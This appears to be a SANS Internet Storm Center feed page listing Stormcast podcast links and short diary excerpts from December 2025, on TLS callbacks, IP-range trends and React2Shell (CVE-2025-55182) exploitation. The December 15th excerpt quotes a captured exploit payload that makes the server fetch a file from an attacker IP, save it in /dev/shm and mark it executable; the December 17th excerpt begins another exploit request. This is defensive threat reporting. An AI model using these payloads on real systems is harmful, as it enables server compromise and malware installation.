-
ISC Stormcast For Monday, December 22nd, 2025 https://isc.sans.edu/podcastdetail/9748, (Mon, Dec 22nd)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

DLLs & TLS Callbacks, (Fri, Dec 19th)
Xavier’s diary entry “Abusing DLLs EntryPoint for the Fun” inspired me to do some tests with TLS Callbacks and DLLs. TLS stands for Thread Local Storage. TLS Callbacks are an execution mechanism in Windows PE files that lets code run automatically when a process or thread starts, before the program’s normal entry point is reached. I’ve…
-
ISC Stormcast For Friday, December 19th, 2025 https://isc.sans.edu/podcastdetail/9746, (Fri, Dec 19th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

Positive trends related to public IP ranges from the year 2025, (Thu, Dec 18th)
Since the end of the year is quickly approaching, it is undoubtedly a good time to look back at what the past twelve months have brought to us… And given that the entire cyber security profession is about protecting various systems from “bad things” (and we’ve all correspondingly seen more than our share of the…
-
ISC Stormcast For Thursday, December 18th, 2025 https://isc.sans.edu/podcastdetail/9744, (Thu, Dec 18th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
Maybe a Little Bit More Interesting React2Shell Exploit, (Wed, Dec 17th)
I have already talked about various React2Shell exploit attempts we have observed in the last weeks. But new varieties of the exploit are popping up, and the most recent one is using this particular version of the exploit: POST /app HTTP/1.1 Host: 81.187.66.58 Content-Type: multipart/form-data; boundary=—-WebKitFormBoundary7MA4YWxkTrZu0gW Next-Action: 0 Rsc-Action: 0 Content-Length: 388 User-Agent: Mozilla/5.0 (Windows…
-
ISC Stormcast For Wednesday, December 17th, 2025 https://isc.sans.edu/podcastdetail/9742, (Wed, Dec 17th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
ISC Stormcast For Tuesday, December 16th, 2025 https://isc.sans.edu/podcastdetail/9740, (Tue, Dec 16th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
More React2Shell Exploits CVE-2025-55182, (Mon, Dec 15th)
Exploits for React2Shell (CVE-2025-55182) remain active. However, at this point, I would think that any servers vulnerable to the “plain” exploit attempts have already been exploited several times. Here is today’s most popular exploit payload: ——WebKitFormBoundaryxtherespoopalloverme Content-Disposition: form-data; name=”0″ {“then”:”$1:__proto__:then”,”status”:”resolved_model”,”reason”:-1,”value”:”{“then”:”$B1337″}”,”_response”:{“_prefix”:”process.mainModule.require(‘http’).get(‘http://51.81.104.115/nuts/poop’,r=>r.pipe(process.mainModule.require(‘fs’).createWriteStream(‘/dev/shm/lrt’).on(‘finish’,()=>process.mainModule.require(‘fs’).chmodSync(‘/dev/shm/lrt’,0o755))));”,”_formData”:{“get”:”$1:constructor:constructor”}}} ——WebKitFormBoundaryxtherespoopalloverme Content-Disposition: form-data; name=”1″ “$@0” ——WebKitFormBoundaryxtherespoopalloverme ——WebKitFormBoundaryxtherespoopalloverme– To make the key components more readable: process.mainModule.require(‘http’).get(‘http://51.81.104.115/nuts/poop’,…
-
ISC Stormcast For Monday, December 15th, 2025 https://isc.sans.edu/podcastdetail/9738, (Mon, Dec 15th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

